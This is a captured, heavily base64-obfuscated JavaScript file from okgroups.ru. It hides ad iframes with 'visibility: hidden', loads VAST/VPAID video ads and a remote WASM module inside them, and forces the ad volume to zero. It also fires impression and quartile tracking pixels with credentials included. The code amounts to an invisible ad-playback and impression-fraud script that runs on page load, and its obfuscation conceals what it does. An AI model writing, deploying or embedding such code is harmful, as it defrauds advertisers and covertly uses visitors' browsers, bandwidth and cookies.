

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lv.js
body_size: 11270
content:
(() => {
    const w = window, ab = w[atob('YXRvYg==')], pI = w[ab('cGFyc2VJbnQ=')],dN = ab('ZG9jdW1lbnQ='),d = w[dN], ceN = ab('Y3JlYXRlRWxlbWVudA=='), cE = d[ceN].bind(d), sn = ab('c3R5bGU='), fid = ab('bHZm'), qsaN = ab('cXVlcnlTZWxlY3RvckFsbA=='), qsN = ab('cXVlcnlTZWxlY3Rvcg==');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sI = w[ab('c2V0SW50ZXJ2YWw=')], cI= w[ab('Y2xlYXJJbnRlcnZhbA==')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')],acN = ab('YXBwZW5kQ2hpbGQ=');
    const tcN = ab('dGV4dENvbnRlbnQ='), idN = ab('aWQ='), scN = ab('c2NyaXB0'), gaN = ab('Z2V0QXR0cmlidXRl'), frO = {}, ntN = ab('bnVtYmVy'), ftN = ab('ZnVuY3Rpb24=');
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('Lmx2ZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);frO[ab('Y3JlZGVudGlhbHM=')] = ab('aW5jbHVkZQ==');

    function gto(i) { return typeof i;}

    const M_T = 60000;

    async function clv(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '1';

        async function rVs() {
            const r = await ft(`${dm}${ab('L2FwaS9wYXJhbXMv')}${cid}${ab('L3Zz')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const vsI = await rVs(),sid = vsI[idN], vs = vsI.vs;if (!vs||!vs.length) {return;}

        function fF(b, f, sc) {
            let fd = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];if (fd[dN]) {fd = fd[dN];}
            const s = fd[ceN](ab('c3R5bGU='));s[tcN] = ab('aHRtbCwgYm9keSB7IG1hcmdpbjogMDtwYWRkaW5nOiAwO292ZXJmbG93OiBoaWRkZW47d2lkdGg6IDEwMCU7aGVpZ2h0OiAxMDAlO30=');
            const mS = fd[ceN](scN);mS[idN] = ab('bWFpblNjcmlwdA==');mS[ab('c3Jj')] = `${dm}${ab('L3NjcmlwdHMvY29yZS8=')}${sid}${ab('L3YuYi5qcw==')}`;
            const hS = fd[ceN](scN);hS[idN] = ab('aGVscGVyU2NyaXB0');hS[ab('dHlwZQ==')] = ab('bW9kdWxl');hS[tcN] = sc;
            fd[ab('aGVhZA==')][acN](s);fd[ab('aGVhZA==')][acN](mS);fd[ab('Ym9keQ==')][acN](hS);
        }

        function itie(o,t) {return gto(o) === t;}

        function crF(b, sid, i, gI) {
            const f = cE(ab('aWZyYW1l'));f[idN] = fid+gI;
            f[sn][ab('d2lkdGg=')] = b[ab('dw==')] + ab('cHg='); f[sn][ab('aGVpZ2h0')] = b[ab('aA==')] + ab('cHg=');
            f[ab('Y2xhc3NOYW1l')] = fid+ab('c3Rp');
            const script = `
          import init, { do_some_magic_v } from '${dm}/scripts/core/${sid}/v_p.js';
          async function m() {
            try {await init(); do_some_magic_v("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lvic, 500);}
            catch(e) {window.postMessage({id: 'lv', ok: false}, '*'); window.parent?.postMessage({id: 'lv', ok: false}, '*');}
          }
          m();`;d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);fF(b, f, script);return f;
        }

        function pd(t) {
            if (!itie(t, ab('c3RyaW5n'))) return -1;
            const tMs = t[ab('c3BsaXQ=')](ab('Lg==')), ts = tMs[0][ab('c3BsaXQ=')](ab('Og=='));
            return 1000 * (pI(ts[1]) * 60 + pI(ts[2])) + (tMs[1] ? pI(tMs[1]) : 0);
        }


        function aE(n, u, tg) {n = n.toLowerCase();if (!tg[n]) tg[n] = [];tg[n].push(u);}

        function apEv(n, u, o, tg) {
            n = n.toLowerCase();
            if (!tg[n]) tg[n] = [];
            const offs = o.indexOf('%') > 0 ? pI(o.replace('%', '')) / 100 : pd(o);
            if (offs <= 0 || (offs > 1 && offs < 100)) return;
            tg[n].push({ url: u, offset: offs });
        }

        function pEv(e, tg) {
            const is = e[qsaN](ab('SW1wcmVzc2lvbg=='));
            for(const i of is) {const u = i[tcN].trim();if (u)aE(ab('aW1wcmVzc2lvbg=='), u, tg);}

            const ts = e[qsaN](ab('VHJhY2tpbmc='));
            for(const t of ts) {
                const u = t[tcN].trim();
                if (u) {
                    const evN = t[gaN](ab('ZXZlbnQ='));
                    if (evN === ab('cHJvZ3Jlc3M=')) {apEv(evN, u, t[gaN](ab('b2Zmc2V0')), tg);} else {aE(evN, u, tg);}
                }
            }
        }

        async function pV(x, tg) {
            const pD = (new w[ab('RE9NUGFyc2Vy')]())[ab('cGFyc2VGcm9tU3RyaW5n')](x, ab('YXBwbGljYXRpb24veG1s'));
            const as = pD[qsaN](ab('QWQ='));
            for(const a of as) {
                try {
                    tg = tg || {};pEv(a, tg);
                    const wr = a[qsN](ab('V3JhcHBlciBWQVNUQWRUYWdVUkk='));
                    if (wr) {const u = wr[tcN].trim();if (u) return await rV(u, tg); continue;}

                    const dr = pd(a[qsN](ab('TGluZWFyIER1cmF0aW9u'))[tcN].trim());
                    if (dr > 180 * 1000 || dr < 0) { continue; }
                    const mfs = a[qsaN](ab('TWVkaWFGaWxl'));
                    for(const mf of mfs) {
                        const mfU = mf[tcN].trim(), mfT = mf[gaN](ab('dHlwZQ=='))
                        if (mfU && mfT === ab('YXBwbGljYXRpb24vamF2YXNjcmlwdA==')) {
                            tg[ab('dXJs')] = mfU;tg[ab('YWRQYXJhbWV0ZXJz')] = a[qsN](ab('QWRQYXJhbWV0ZXJz'))?.[tcN].trim();
                            return tg;
                        }
                    }

                } catch(e) { return null; }
            }
            return tg;
        }

        async function rV(u, tg = null) {
            try {
                const r = await ft(u, frO);if (!r[ab('b2s=')]) {return null;} return await pV(await r[ab('dGV4dA==')](), tg);
            } catch (e) {return { error: ab('dmFzdCByZXF1ZXN0aW5nIGVycm9yOiA=') + e.message };}
        }

        let tS = null;
        function gTs() {
            if (!tS) {tS = cE(ab('ZGl2'));tS[sn][ab('ZGlzcGxheQ==')] = ab('bm9uZQ==');tS = d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](tS);}
            return tS;
        }

        function pT(u) {
            const i = cE(ab('aW1n'));i[sn][ab('ZGlzcGxheQ==')] = ab('bm9uZQ=='); i.src = u; gTs()[ab('YXBwZW5kQ2hpbGQ=')](i);
        }

        function oE(ts) {
            if (!ts) return;if (itie(ts, ab('c3RyaW5n'))) ts = [ts];for(const t of ts) {pT(t);}
        }
        
        function sv0(va) {
            itie(va[ab('YWRWb2x1bWU=')], ntN) && (va[ab('YWRWb2x1bWU=')] = 0, 1) ||
            itie(va[ab('c2V0QWRWb2x1bWU=')], ftN) && (va[ab('c2V0QWRWb2x1bWU=')](0), 1) ||
            itie(va[ab('c2V0Vm9sdW1l')], ftN )&& (va[ab('c2V0Vm9sdW1l')](0), 1);
        }

        async function rAw(b, resolve, i, _, gI) {

            const vD = await rV(b.u);
            if (!vD || !vD[ab('dXJs')]) {
                cT(i);sT(resolve, 1000);l.ver(sid, b[idN], vD.error || ab('cmVxdWVzdCB2YXN0IGVycm9y'));return;
            }
            
            let f = d[ab('Z2V0RWxlbWVudEJ5SWQ=')](fid+gI);
            const s = f[ab('Y29udGVudERvY3VtZW50')][ab('Y3JlYXRlRWxlbWVudA==')](scN);
            s.src = vD[ab('dXJs')];f[ab('Y29udGVudERvY3VtZW50')][ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](s);

            let its = 0;
            const inter = sI(() => {
                if (its++ > 57) {cI(inter);resolve();l.ver(sid, b[idN], ab('dmFzdCBpbml0IHRpbWVvdXQ='));return;}
                let mti = 0;
                const vf = d[ab('Z2V0RWxlbWVudEJ5SWQ=')](fid+gI);
                if (itie(vf[ab('Y29udGVudFdpbmRvdw==')][ab('Z2V0VlBBSURBZA==')], ab('ZnVuY3Rpb24='))) {
                    cI(i);const iI = sT(() => { resolve(); }, 20500);
                    const sInitT = Date.now(); let sted = false;
                    const vA = vf[ab('Y29udGVudFdpbmRvdw==')][ab('Z2V0VlBBSURBZA==')](),vsn=ab('c3Vic2NyaWJl');
                    vA[vsn](() => { vA[ab('c3RhcnRBZA==')](); oE(vD[ab('bG9hZGVk')]); }, ab('QWRMb2FkZWQ='));
                    vA[vsn](() => { oE(vD[ab('c3RhcnQ=')]); sted = true;cT(iI);mti = sT(resolve, M_T);}, ab('QWRTdGFydGVk'));
                    vA[vsn](() => { oE(vD[ab('c3RvcA==')]); }, ab('QWRTdG9wcGVk'));
                    vA[vsn](() => { oE(vD[ab('c2tpcHBlZA==')]); }, ab('QWRTa2lwcGVk'));
                    vA[vsn](() => { l.vev(ab('aW0='), sid, b[idN]); oE(vD[ab('aW1wcmVzc2lvbg==')]); }, ab('QWRJbXByZXNzaW9u'));
                    vA[vsn](() => { oE(vD[ab('Y3JlYXRpdmV2aWV3')]); }, ab('QWRWaWRlb1N0YXJ0'));
                    vA[vsn](() => { l.vev(ab('Zmlyc3RRdWFydGlsZQ=='), sid, b[idN]); oE(vD[ab('Zmlyc3RxdWFydGlsZQ==')]); }, ab('QWRWaWRlb0ZpcnN0UXVhcnRpbGU='));
                    vA[vsn](() => { l.vev(ab('bWlkcG9pbnQ='), sid, b[idN]); oE(vD[ab('bWlkcG9pbnQ=')]); }, ab('QWRWaWRlb01pZHBvaW50'));
                    vA[vsn](() => { l.vev(ab('dGhpcmRRdWFydGlsZQ=='), sid, b[idN]); oE(vD[ab('dGhpcmRxdWFydGlsZQ==')]); }, ab('QWRWaWRlb1RoaXJkUXVhcnRpbGU='));
                    vA[vsn](() => { l.vev(ab('Y29tcGxldGU='), sid, b[idN]); oE(vD[ab('Y29tcGxldGU=')]);sT(resolve, 2000);cT(mti); }, ab('QWRWaWRlb0NvbXBsZXRl'));
                    vA[vsn](() => { sv0(vA); }, ab('QWRWb2x1bWVDaGFuZ2U='));
                    vA[vsn]((e) => {
                        oE(vD[ab('ZXJyb3I=')]); if (Date.now() - sInitT < 10000 && !sted) { l.vi(sid, b[idN], 'vE: ' + JSON.stringify(e)); return;}
                        cT(mti); cT(iI); resolve(); l.ver(sid, b[idN], JSON.stringify(e));
                    }, ab('QWRFcnJvcg=='));
                    const ap = {};ap[ab('QWRQYXJhbWV0ZXJz')] = vD[ab('YWRQYXJhbWV0ZXJz')];
                    const mp = {};mp[ab('c2xvdA==')] = vf[ab('Y29udGVudERvY3VtZW50')][ab('Ym9keQ==')];mp[ab('dmlkZW9TbG90Q2FuQXV0b1BsYXk=')] = !0;mp[ab('dmlkZW9TbG90')]=vf[ab('Y29udGVudERvY3VtZW50')][ab('cXVlcnlTZWxlY3Rvcg==')](ab('I3Zl'));
                    
                    vA[ab('aW5pdEFk')](b.w, b.h, ab('bm9ybWFs'), -1, ap, mp);
                    cI(inter);
                }
            }, 200);
        }
        
        function pB(b, sid, i, gI) {
            return new Promise(resolve => {
                const f = crF(b, sid, i, gI); let int;
                const mh = event => {
                    if (event.data[idN] === 'lv') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data[ab('b2s=')]) {rAw(b, resolve, int, i, gI);}
                        else {cT(int);l.ber(sid, b[idN], ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ver(sid, b[idN], ab('dGltZW91dA=='));resolve();}, 25000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = 1;let gI = 0;
        for (let i = 0; i < ret; i++) {
            let ind = 0;
            for (const v of vs) {
                l.sLM(sid, v[idN]); const rfid = fid+gI;await pB(v, sid, ind++, gI); l.sLM(sid, v[idN], false);
                l.vi(sid, v[idN], 'processed'); sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.v) w.mlc.v = {};w.mlc.v.clv = clv;
})();
